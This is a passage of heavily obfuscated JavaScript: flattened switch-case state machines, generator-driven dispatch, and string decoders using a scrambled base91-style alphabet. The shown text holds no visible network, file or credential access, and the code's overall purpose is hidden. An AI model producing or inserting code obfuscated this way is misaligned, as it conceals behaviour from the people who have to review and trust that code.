-0xd:if((D5CREZ[-CDWQbuP[0xd9]]&CDWQbuP[0x98])==CDWQbuP[0x77]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,wOleq4s+=0x42);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0x9c,wOleq4s+=0x116);break}case 0x3f:case 0xbb:throw D1fO7u(BI6EXgS(CDWQbuP[0x315])+CDWQbuP[0x17d])(BI6EXgS(CDWQbuP[0x316])+BI6EXgS(CDWQbuP[0x317])+BI6EXgS(CDWQbuP[0x318])+BI6EXgS(CDWQbuP[0x319])+CDWQbuP[0x13]);case 0x5:case-0xec:case k9RnrZm!=-0x62&&k9RnrZm- -0x12e:hpASAc(nF3NfC[CDWQbuP[0x32f]]=yNxJgm[CDWQbuP[0x12]][yNxJgm[CDWQbuP[0x1]]]&CDWQbuP[k9RnrZm+0xa9],yNxJgm[CDWQbuP[0x1]]++);if((nF3NfC[CDWQbuP[0x32f]]&CDWQbuP[0x77])==CDWQbuP[0x1e]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.lG0YuI,wOleq4s+=-0x10b);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.lG0YuI,k9RnrZm+=-0x4f,wOleq4s+=-0x10b);break}case XdA5hNf.LDMV1Jz.q0esmD+0x67:return;case-0x96:case 0x77:hpASAc(yNxJgm[CDWQbuP[0x11]]=CDWQbuP[0x34],yNxJgm[CDWQbuP[0x1]]=CDWQbuP[0x34],XdA5hNf.k4PBhhz=XdA5hNf.LDMV1Jz,k9RnrZm+=0x121,wOleq4s+=-0x25);break;case 0xd2:hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0x105,wOleq4s+=-0x16c);break;case XdA5hNf.LDMV1Jz.q0esmD+-0x63:throw D1fO7u(BI6EXgS(CDWQbuP[0x315])+CDWQbuP[0x17d])(BI6EXgS(CDWQbuP[0x316])+BI6EXgS(CDWQbuP[0x317])+BI6EXgS(CDWQbuP[0x318])+BI6EXgS(CDWQbuP[0x319])+CDWQbuP[0x13]);case-0xac:return f_Q0mJ[OqFe1f[CDWQbuP[k9RnrZm+-0xa0]]]=(0x1,XdA5hNf.dWhrAeM.Z6I1gF)(jOQCLBH[OqFe1f[CDWQbuP[0x2]]]);case 0xf9:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0xdc]]=CDWQbuP[k9RnrZm+-0xd8],V7mcMH(rEXzZX),V7mcMH(vxdfj7P,CDWQbuP[k9RnrZm+-0xdb]),XdA5hNf.k4PBhhz=XdA5hNf.LDMV1Jz,wOleq4s+=-0x15c);break;case wOleq4s!=0x20&&wOleq4s!=0x60&&wOleq4s-0x8f:hpASAc(D5CREZ[CDWQbuP[0x3b]]=(0x1,XdA5hNf.LDMV1Jz.vWcFFid)(),D5CREZ[CDWQbuP[0x11]]=(0x1,XdA5hNf.LDMV1Jz.vWcFFid)(),D5CREZ[-CDWQbuP[0x2d1]]=(D5CREZ[-CDWQbuP[0xd9]]&CDWQbuP[0x18])<<CDWQbuP[0x25]|D5CREZ[CDWQbuP[0x3b]]<<CDWQbuP[0xa]|D5CREZ[CDWQbuP[0x11]]);if(D5CREZ[-CDWQbuP[0x2d1]]>=CDWQbuP[0x333]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0x1c,wOleq4s+=-0xf0);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0xec,wOleq4s+=-0x117);break}case XdA5hNf.LDMV1Jz.q0esmD+0x4f:case-0xb4:hpASAc([...eDVrt3.Iv6rW3X]=DYDdPA,eDVrt3.Iv6rW3X[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+0x45],eDVrt3.Iv6rW3X[CDWQbuP[k9RnrZm+0x220]]=[],eDVrt3.Iv6rW3X[CDWQbuP[0x3b]]=CDWQbuP[k9RnrZm+0x43],XdA5hNf.k4PBhhz=XdA5hNf.eDVrt3,k9RnrZm+=-0x26,wOleq4s+=-0xa6);break;case wOleq4s- -0xbe:hpASAc([...VF3Vmdb.Wh4oH_]=DYDdPA,VF3Vmdb.Wh4oH_[CDWQbuP[0x0]]=CDWQbuP[0x4]);if((VF3Vmdb.Wh4oH_[CDWQbuP[0x2]]&CDWQbuP[0x328])==CDWQbuP[0x2]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.VF3Vmdb,k9RnrZm+=-0xe5,wOleq4s+=0x6d);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.VF3Vmdb,k9RnrZm+=0x28,wOleq4s+=0x87);break}case XdA5hNf.LDMV1Jz.q0esmD+0x41:return;case 0x62:case-0x5d:return D5CREZ[-CDWQbuP[0xd9]];case k9RnrZm!=-0xa&&k9RnrZm!=0xc5&&k9RnrZm-0x48:hpASAc([...Wgo3sTc.D5CREZ]=DYDdPA,Wgo3sTc.D5CREZ[CDWQbuP[0x0]]=CDWQbuP[0x2],Wgo3sTc.D5CREZ[-CDWQbuP[0xd9]]=CDWQbuP[0x34],XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0x167);break;case wOleq4s-0x77:hpASAc([...gUeCBG.a6qVBA]=DYDdPA,gUeCBG.a6qVBA[CDWQbuP[0x0]]=CDWQbuP[0x4],gUeCBG.a6qVBA[CDWQbuP[0x4]]=(0x1,LDMV1Jz.mu8y_bJ)(gUeCBG.a6qVBA[CDWQbuP[k9RnrZm+0x79]]),gUeCBG.a6qVBA[CDWQbuP[0x1]]=gUeCBG.a6qVBA[CDWQbuP[0x4]].length,gUeCBG.a6qVBA[CDWQbuP[0x32c]]=-CDWQbuP[0x4],gUeCBG.a6qVBA[CDWQbuP[0x77]]=CDWQbuP[0x34],XdA5hNf.k4PBhhz=XdA5hNf.gUeCBG,k9RnrZm+=-0x16,wOleq4s+=0x8e);break;case XdA5hNf.LDMV1Jz.q0esmD+0xc:hpASAc(XdA5hNf.dWhrAeM={},XdA5hNf.dWhrAeM._xJbsSt=function(...k9RnrZm){return eQFfdz(-0x61,-0x47,{dWhrAeM:XdA5hNf.dWhrAeM,Wgo3sTc:XdA5hNf.Wgo3sTc,LDMV1Jz:XdA5hNf.LDMV1Jz,lsZkl75:{}},k9RnrZm).next().value},XdA5hNf.dWhrAeM.Z6I1gF=function(...k9RnrZm){return eQFfdz(-0x82,0x13c,{dWhrAeM:XdA5hNf.dWhrAeM,Wgo3sTc:XdA5hNf.Wgo3sTc,LDMV1Jz:XdA5hNf.LDMV1Jz,gA8VEd9:{}},k9RnrZm).next().value},V7mcMH(XdA5hNf.dWhrAeM._xJbsSt),V7mcMH(XdA5hNf.dWhrAeM.Z6I1gF),XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0x1c,wOleq4s+=0x12);break;case k9RnrZm-0xf0:case XdA5hNf.LDMV1Jz.q0esmD+0x7e:case-0xd9:return D5CREZ[-CDWQbuP[0x2d1]];case wOleq4s-0x64:hpASAc([..._mIHSMT.ICqJPZ]=DYDdPA,_mIHSMT.pxFJXN=function*k9RnrZm(wOleq4s,XdA5hNf,DYDdPA={Hqfmp1V:{}}){while(wOleq4s+XdA5hNf!==0xc5)with(DYDdPA.K0nfje||DYDdPA)switch(wOleq4s+XdA5hNf){case 0x5f:case DYDdPA.Hqfmp1V._Ei2QE+-0x8b:return _mIHSMT.npCo9Gf=!0x0,(0x1,LDMV1Jz.wRaLLB)(_mIHSMT.ICqJPZ[-CDWQbuP[0x16]]);case-0x1b:_mIHSMT.ICqJPZ[-CDWQbuP[0x15]]=CDWQbuP[wOleq4s+0x17];while((_mIHSMT.ICqJPZ[-CDWQbuP[wOleq4s+-0x8]]=(0x1,LDMV1Jz.Zeqyob)())!==CDWQbuP[0x141])_mIHSMT.ICqJPZ[-CDWQbuP[wOleq4s+-0x7]].push(_mIHSMT.ICqJPZ[-CDWQbuP[0x15]]);hpASAc(DYDdPA.K0nfje=DYDdPA.Hqfmp1V,XdA5hNf+=0x41);break;case wOleq4s- -0x62:hpASAc(yNxJgm[CDWQbuP[wOleq4s+-0xc]]=yNxJgm[CDWQbuP[wOleq4s+-0xb]].length,yNxJgm[CDWQbuP[wOleq4s+-0x1c]]=CDWQbuP[wOleq4s+-0x1b],_mIHSMT.ICqJPZ[-CDWQbuP[wOleq4s+-0x7]]=[],DYDdPA.K0nfje=DYDdPA.Hqfmp1V,XdA5hNf+=-0x9a);break;case XdA5hNf!=0xa8&&XdA5hNf!=-0x38&&XdA5hNf!=0x62&&XdA5hNf- -0x1d:return _mIHSMT.npCo9Gf=!0x0,(0x1,LDMV1Jz.wRaLLB)(_mIHSMT.ICqJPZ[-CDWQbuP[0x16]]);case 0x2a:case-0x38:hpASAc(yNxJgm[CDWQbuP[wOleq4s+0xa6]]=yNxJgm[CDWQbuP[0x12]].length,yNxJgm[CDWQbuP[0x1]]=CDWQbuP[0x2],_mIHSMT.ICqJPZ[-CDWQbuP[0x16]]=[],DYDdPA.K0nfje=DYDdPA.Hqfmp1V,wOleq4s+=0xb2,XdA5hNf+=-0x95);break;case-0x8e:case 0x17:case-0x3f:hpASAc(DYDdPA.Hqfmp1V._Ei2QE=-0x21,_mIHSMT.ICqJPZ[CDWQbuP[wOleq4s+0x8b]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x12]]=(0x1,LDMV1Jz.mu8y_bJ)(_mIHSMT.ICqJPZ[CDWQbuP[wOleq4s+0x8d]]),DYDdPA.K0nfje=DYDdPA.Hqfmp1V,wOleq4s+=0xa8,XdA5hNf+=0x65);break;default:return _mIHSMT.npCo9Gf=!0x0,(0x1,LDMV1Jz.wRaLLB)(_mIHSMT.ICqJPZ[-CDWQbuP[0x16]]);case 0x75:case wOleq4s- -0x16a:case-0x4f:_mIHSMT.ICqJPZ[-CDWQbuP[wOleq4s+0xe4]]=CDWQbuP[wOleq4s+0x103];while((_mIHSMT.ICqJPZ[-CDWQbuP[0x15]]=(0x1,LDMV1Jz.Zeqyob)())!==CDWQbuP[wOleq4s+0x210])_mIHSMT.ICqJPZ[-CDWQbuP[wOleq4s+0xe5]].push(_mIHSMT.ICqJPZ[-CDWQbuP[wOleq4s+0xe4]]);hpASAc(DYDdPA.K0nfje=DYDdPA.Hqfmp1V,wOleq4s+=0xec,XdA5hNf+=-0x161);break;case XdA5hNf-0xa7:hpASAc(DYDdPA.Hqfmp1V._Ei2QE=-0xb6,DYDdPA.K0nfje=DYDdPA.Hqfmp1V,wOleq4s+=0xc4,XdA5hNf+=-0x54);break}},_mIHSMT.npCo9Gf=void 0x0,_mIHSMT.AICGim3=(0x1,_mIHSMT.pxFJXN)(-0x8b,-0x3).next().value);if(_mIHSMT.npCo9Gf){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf._mIHSMT,k9RnrZm+=0x1a8,wOleq4s+=-0x25);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf._mIHSMT,k9RnrZm+=0x190,wOleq4s+=-0x25);break}case-0x79:case 0x70:hpASAc([...lG0YuI.nF3NfC]=DYDdPA,lG0YuI.nF3NfC[CDWQbuP[k9RnrZm+0xfc]]=CDWQbuP[0x2]);if(yNxJgm[CDWQbuP[0x1]]>=yNxJgm[CDWQbuP[0x11]]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.lG0YuI,k9RnrZm+=0x9a,wOleq4s+=0xab);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.lG0YuI,k9RnrZm+=0x67,wOleq4s+=0xab);break}case wOleq4s!=-0x47&&wOleq4s-0x82:hpASAc([...gA8VEd9.Nso4xZf]=DYDdPA,gA8VEd9.sjBVPS=function*k9RnrZm(wOleq4s,XdA5hNf,DYDdPA={OBiXLE:{}}){while(wOleq4s+XdA5hNf!==0x6)with(DYDdPA.C5VdCs||DYDdPA)switch(wOleq4s+XdA5hNf){case 0xf9:case 0x4f:case-0xe2:return gA8VEd9.y8jSYH=!0x0,vYKa40g(gA8VEd9.Nso4xZf[-CDWQbuP[0x9e]]);case wOleq4s- -0x66:hpASAc([DYDdPA.OBiXLE.d0Heq1A,DYDdPA.OBiXLE.mGZfCkp]=[0x93,-0xce],DYDdPA.C5VdCs=DYDdPA.fJvkVy,wOleq4s+=0x152,XdA5hNf+=-0xc5);break;case XdA5hNf- -0xcb:hpASAc([DYDdPA.OBiXLE.d0Heq1A,DYDdPA.OBiXLE.mGZfCkp]=[0x68,0x7b],gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+-0xcb]]=CDWQbuP[wOleq4s+-0xc7],gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+-0x71]]=\"\\u0064\\u0021\\u0069\\u006f\\u006c\\u0049\\u004f\\u0066\\u0043\\u0044\\u0041\\u006d\\u0061\\u004e\\u0072\\u0045\\u0068\\u0054\\u0046\\u0067\\u006b\\u002f\\u0042\\u005d\\u002e\\u0060\\u0059\\u004d\\u004b\\u0076\\u0058\\u006a\\u0055\\u0052\\u0074\\u002c\\u0024\\u0031\\u0039\\u002b\\u007a\\u004c\\u0032\\u004a\\u0029\\u0075\\u0065\\u006e\\u0034\\u0053\\u0028\\u003c\\u003f\\u003b\\u002a\\u0063\\u005a\\u0070\\u0071\\u0051\\u0047\\u0040\\u0037\\u0036\\u0077\\u005f\\u0078\\u0050\\u007d\\u005e\\u0022\\u0073\\u0048\\u0056\\u0062\\u0057\\u0025\\u007c\\u0079\\u0035\\u0030\\u0033\\u007e\\u0023\\u007b\\u0026\\u0038\\u003d\\u005b\\u003a\\u003e\",gA8VEd9.Nso4xZf[CDWQbuP[0x3b]]=\"\"+(gA8VEd9.Nso4xZf[CDWQbuP[0x2]]||\"\"),gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0x22f]]=gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+-0x90]].length,gA8VEd9.Nso4xZf[-CDWQbuP[wOleq4s+-0x2d]]=[],DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=-0x62,XdA5hNf+=-0xad);break;case DYDdPA.OBiXLE.d0Heq1A+-0xb4:case 0xd1:hpASAc(gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+-0x21]]=CDWQbuP[wOleq4s+-0x67],gA8VEd9.Nso4xZf[CDWQbuP[0xa]]=CDWQbuP[wOleq4s+-0x67],gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]=-CDWQbuP[0x4],DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=-0xe6,XdA5hNf+=0x68);break;case 0xbf:case-0x40:hpASAc(DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=0x13a,XdA5hNf+=-0x245);break;case-0x90:case wOleq4s-0x4d:for(gA8VEd9.Nso4xZf[CDWQbuP[0x83]]=CDWQbuP[0x2];gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0x100]]<gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0x377]];gA8VEd9.Nso4xZf[CDWQbuP[0x83]]++){gA8VEd9.Nso4xZf[CDWQbuP[0x2f]]=gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0xd7]].indexOf(gA8VEd9.Nso4xZf[CDWQbuP[0x3b]][gA8VEd9.Nso4xZf[CDWQbuP[0x83]]]);if(gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0xac]]===-CDWQbuP[0x4])continue;if(gA8VEd9.Nso4xZf[-CDWQbuP[wOleq4s+0x9c]]<CDWQbuP[wOleq4s+0x7f]){gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]=gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0xac]]}else{hpASAc(gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]+=gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0xac]]*CDWQbuP[0x1a],gA8VEd9.Nso4xZf[CDWQbuP[0x48]]|=gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]<<gA8VEd9.Nso4xZf[CDWQbuP[0xa]],gA8VEd9.Nso4xZf[CDWQbuP[0xa]]+=(gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(gA8VEd9.Nso4xZf[-CDWQbuP[0x9e]].push(gA8VEd9.Nso4xZf[CDWQbuP[0x48]]&CDWQbuP[wOleq4s+0x91]),gA8VEd9.Nso4xZf[CDWQbuP[0x48]]>>=CDWQbuP[wOleq4s+0x89],gA8VEd9.Nso4xZf[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0x87]]>CDWQbuP[wOleq4s+0x92]);gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]=-CDWQbuP[0x4]}}if(gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=-0x6d,XdA5hNf+=0xb9);break}else{hpASAc(DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=0xe2,XdA5hNf+=0xe1);break}case-0x49:case-0x25:default:for(gA8VEd9.Nso4xZf[CDWQbuP[0x83]]=CDWQbuP[0x2];gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0x4b]]<gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0x2c2]];gA8VEd9.Nso4xZf[CDWQbuP[0x83]]++){gA8VEd9.Nso4xZf[CDWQbuP[0x2f]]=gA8VEd9.Nso4xZf[CDWQbuP[0x5a]].indexOf(gA8VEd9.Nso4xZf[CDWQbuP[0x3b]][gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0x4b]]]);if(gA8VEd9.Nso4xZf[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]<CDWQbuP[0x2]){gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]=gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+-0x9]]}else{hpASAc(gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]+=gA8VEd9.Nso4xZf[CDWQbuP[0x2f]]*CDWQbuP[0x1a],gA8VEd9.Nso4xZf[CDWQbuP[0x48]]|=gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]<<gA8VEd9.Nso4xZf[CDWQbuP[0xa]],gA8VEd9.Nso4xZf[CDWQbuP[0xa]]+=(gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(gA8VEd9.Nso4xZf[-CDWQbuP[0x9e]].push(gA8VEd9.Nso4xZf[CDWQbuP[0x48]]&CDWQbuP[0x14]),gA8VEd9.Nso4xZf[CDWQbuP[0x48]]>>=CDWQbuP[0xc],gA8VEd9.Nso4xZf[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(gA8VEd9.Nso4xZf[CDWQbuP[0xa]]>CDWQbuP[0x15]);gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]=-CDWQbuP[0x4]}}if(gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]>-CDWQbuP[wOleq4s+-0x34]){hpASAc(DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=-0x122,XdA5hNf+=0x13e);break}else{hpASAc(DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=0x2d,XdA5hNf+=0x166);break}case wOleq4s- -0x6c:case 0x73:case 0xa1:hpASAc(gA8VEd9.Nso4xZf[-CDWQbuP[wOleq4s+0x188]].push((gA8VEd9.Nso4xZf[CDWQbuP[0x48]]|gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]<<gA8VEd9.Nso4xZf[CDWQbuP[0xa]])&CDWQbuP[wOleq4s+0xfe]),DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=0x14f,XdA5hNf+=0x28);break;case wOleq4s!=0x38&&wOleq4s-0xd2:hpASAc(DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=0xe,XdA5hNf+=0x1d);break}},gA8VEd9.y8jSYH=void 0x0,gA8VEd9.HYZ5ueJ=(0x1,gA8VEd9.sjBVPS)(0xcb,-0x8).next().value);if(gA8VEd9.y8jSYH){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.gA8VEd9,wOleq4s+=-0x183);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.gA8VEd9,k9RnrZm+=0xf2,wOleq4s+=-0x183);break}case wOleq4s!=-0xe6&&wOleq4s- -0x106:hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.lG0YuI,k9RnrZm+=-0x19b,wOleq4s+=0xe5);break;case-0xa7:hpASAc(D5CREZ[CDWQbuP[0x3b]]=(0x1,XdA5hNf.LDMV1Jz.vWcFFid)(),D5CREZ[-CDWQbuP[0x2d1]]=(D5CREZ[-CDWQbuP[0xd9]]&CDWQbuP[0x22])<<CDWQbuP[0xa]|D5CREZ[CDWQbuP[0x3b]]);if(D5CREZ[-CDWQbuP[0x2d1]]>=CDWQbuP[0x1e]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0xc8,wOleq4s+=-0xf1);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0x89,wOleq4s+=0x114);break}case XdA5hNf.LDMV1Jz.q0esmD+0x42:throw D1fO7u(BI6EXgS(CDWQbuP[0x315])+CDWQbuP[0x17d])(BI6EXgS(CDWQbuP[0x330])+BI6EXgS(CDWQbuP[0x331])+BI6EXgS(CDWQbuP[0x332])+CDWQbuP[0x13]);case 0x78:case-0x41:case 0x52:hpASAc(D5CREZ[CDWQbuP[0x3b]]=(0x1,XdA5hNf.LDMV1Jz.vWcFFid)(),D5CREZ[CDWQbuP[0x11]]=(0x1,XdA5hNf.LDMV1Jz.vWcFFid)(),XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0x28,wOleq4s+=-0x112);break;case 0x96:hpASAc([...fwlzksO.Lrjd7h6]=DYDdPA,fwlzksO.Lrjd7h6[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(fwlzksO.Lrjd7h6[CDWQbuP[0x2]]>=CDWQbuP[0x30f]&&fwlzksO.Lrjd7h6[CDWQbuP[0x2]]<=CDWQbuP[0x313]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.fwlzksO,wOleq4s+=-0x13b);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.fwlzksO,k9RnrZm+=-0x33,wOleq4s+=0x2);break}case 0x97:hpASAc(yNxJgm[CDWQbuP[0x11]]=CDWQbuP[0x34],yNxJgm[CDWQbuP[0x1]]=CDWQbuP[0x34],XdA5hNf.k4PBhhz=XdA5hNf.LDMV1Jz,k9RnrZm+=0x1cc,wOleq4s+=-0x1fd);break;case k9RnrZm-0xdd:return CDWQbuP[0x141];case 0x84:case-0x67:hpASAc([...C_MbBy.qcwu_QX]=DYDdPA,C_MbBy.qcwu_QX[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+-0x36],C_MbBy.qcwu_QX[CDWQbuP[0x9]]=C_MbBy.qcwu_QX[CDWQbuP[0x2]].length,XdA5hNf.k4PBhhz=XdA5hNf.C_MbBy,k9RnrZm+=-0x8f);break;case k9RnrZm-0x25:return yNxJgm[CDWQbuP[0x4]](Wh4oH_[CDWQbuP[0x2]]);case-0x88:case XdA5hNf.LDMV1Jz.q0esmD+-0x6b:return HYZ5ueJ;case wOleq4s!=0x83&&wOleq4s!=0x20&&wOleq4s-0x8f:hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,wOleq4s+=-0x40);break;case XdA5hNf.LDMV1Jz.q0esmD+0xda:return D5CREZ[-CDWQbuP[0x2d1]];case XdA5hNf.LDMV1Jz.q0esmD+0xc8:return f_Q0mJ[OqFe1f[CDWQbuP[0x2]]];case 0x51:case k9RnrZm!=-0x64&&k9RnrZm!=-0x4b&&k9RnrZm!=0xb6&&k9RnrZm-0x4b:case-0xef:if(yNxJgm[CDWQbuP[0x1]]==yNxJgm[CDWQbuP[0x11]]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0x2d,wOleq4s+=-0x92);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0x2d,wOleq4s+=0xc);break}case wOleq4s- -0x1e:hpASAc(XdA5hNf.LDMV1Jz.q0esmD=-0x5e,LDMV1Jz.BI_Ilq=function(...k9RnrZm){return eQFfdz(-0x64,-0x4b,{LDMV1Jz:XdA5hNf.LDMV1Jz,_mIHSMT:{}},k9RnrZm).next().value},LDMV1Jz.Zeqyob=function(...k9RnrZm){return eQFfdz(-0xa2,-0x48,{LDMV1Jz:XdA5hNf.LDMV1Jz,Wgo3sTc:{}},k9RnrZm).next().value},LDMV1Jz.vWcFFid=function(...k9RnrZm){return eQFfdz(-0xfc,0x83,{LDMV1Jz:XdA5hNf.LDMV1Jz,lG0YuI:{}},k9RnrZm).next().value},LDMV1Jz.aA87jw6=function(...k9RnrZm){return eQFfdz(-0x77,-0xb,{LDMV1Jz:XdA5hNf.LDMV1Jz,gUeCBG:{}},k9RnrZm).next().value},LDMV1Jz.rEXzZX=function(...k9RnrZm){return eQFfdz(0xbe,-0x92,{LDMV1Jz:XdA5hNf.LDMV1Jz,VF3Vmdb:{}},k9RnrZm).next().value},LDMV1Jz.vxdfj7P=function(...k9RnrZm){return eQFfdz(-0xf3,0x1e7,{LDMV1Jz:XdA5hNf.LDMV1Jz,iSyaMb:{}},k9RnrZm).next().value},LDMV1Jz.djVsiy=function(...k9RnrZm){return eQFfdz(-0x39,0xcf,{LDMV1Jz:XdA5hNf.LDMV1Jz,fwlzksO:{}},k9RnrZm).next().value},LDMV1Jz.wRaLLB=function(...k9RnrZm){return eQFfdz(0x3a,0x4a,{LDMV1Jz:XdA5hNf.LDMV1Jz,C_MbBy:{}},k9RnrZm).next().value},LDMV1Jz.mu8y_bJ=function(...k9RnrZm){return eQFfdz(-0x41,0x32,{LDMV1Jz:XdA5hNf.LDMV1Jz,eDVrt3:{}},k9RnrZm).next().value},V7mcMH(LDMV1Jz.BI_Ilq),V7mcMH(LDMV1Jz.aA87jw6),V7mcMH(LDMV1Jz.mu8y_bJ),XdA5hNf.k4PBhhz=XdA5hNf.LDMV1Jz,k9RnrZm+=0xbe,wOleq4s+=-0x19);break;case k9RnrZm-0x94:throw D1fO7u(BI6EXgS(CDWQbuP[0x315])+CDWQbuP[0x17d])(BI6EXgS(CDWQbuP[0x316])+BI6EXgS(CDWQbuP[0x317])+BI6EXgS(CDWQbuP[0x318])+BI6EXgS(CDWQbuP[0x319])+CDWQbuP[0x13]);case-0xf6:case 0x14:case-0x5c:throw D1fO7u((0x1,XdA5hNf.dWhrAeM._xJbsSt)(0x34c)+CDWQbuP[0x17d])((0x1,XdA5hNf.dWhrAeM._xJbsSt)(0x34d));case wOleq4s-0x62:throw D1fO7u(BI6EXgS(CDWQbuP[0x315])+CDWQbuP[0x17d])(BI6EXgS(CDWQbuP[0x316])+BI6EXgS(CDWQbuP[0x32d])+BI6EXgS(CDWQbuP[0x32e]));case k9RnrZm-0x74:hpASAc(Iv6rW3X[CDWQbuP[k9RnrZm+0x72]]=Iv6rW3X[CDWQbuP[0x2]].length,Iv6rW3X[CDWQbuP[k9RnrZm+0x10c]]=CDWQbuP[0x34],Iv6rW3X[-CDWQbuP[k9RnrZm+0x118]]=CDWQbuP[0x34]);while(Iv6rW3X[CDWQbuP[0x3b]]<Iv6rW3X[CDWQbuP[k9RnrZm+0x72]]){hpASAc(Iv6rW3X[CDWQbuP[0xa5]]=Iv6rW3X[CDWQbuP[0x2]].charCodeAt(Iv6rW3X[CDWQbuP[k9RnrZm+0xa2]]++),Iv6rW3X[CDWQbuP[0xa5]]>=CDWQbuP[0x30f]&&Iv6rW3X[CDWQbuP[0xa5]]<=CDWQbuP[0x310]&&Iv6rW3X[CDWQbuP[0x3b]]<Iv6rW3X[CDWQbuP[0xb]]?(Iv6rW3X[-CDWQbuP[0xb1]]=Iv6rW3X[CDWQbuP[k9RnrZm+0x69]].charCodeAt(Iv6rW3X[CDWQbuP[0x3b]]++),(Iv6rW3X[-CDWQbuP[0xb1]]&CDWQbuP[0x324])==CDWQbuP[0x311]?Iv6rW3X[CDWQbuP[k9RnrZm+0x246]].push(((Iv6rW3X[CDWQbuP[k9RnrZm+0x10c]]&CDWQbuP[0x264])<<CDWQbuP[0x22e])+(Iv6rW3X[-CDWQbuP[0xb1]]&CDWQbuP[k9RnrZm+0x2cb])+CDWQbuP[0x312]):(Iv6rW3X[CDWQbuP[0x1df]].push(Iv6rW3X[CDWQbuP[0xa5]]),Iv6rW3X[CDWQbuP[0x3b]]--)):Iv6rW3X[CDWQbuP[0x1df]].push(Iv6rW3X[CDWQbuP[0xa5]]))}return Iv6rW3X[CDWQbuP[0x1df]];case 0x42:case 0xa:case 